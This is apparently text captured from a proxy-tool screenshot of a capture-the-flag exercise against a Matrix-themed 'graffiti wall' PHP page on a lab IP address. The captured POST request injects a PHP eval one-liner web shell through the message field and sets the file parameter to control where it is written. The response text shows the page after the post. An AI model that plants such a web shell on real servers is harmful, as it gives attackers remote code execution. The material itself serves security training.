 Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php+@eval($_POST[MS02423]);?>&file=graffiti.txt
Response
Pretty Raw Hex Render \n
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
MS02423
MS02423
Enter message:
Message
Post
In
Re
Re
Re
Re
Re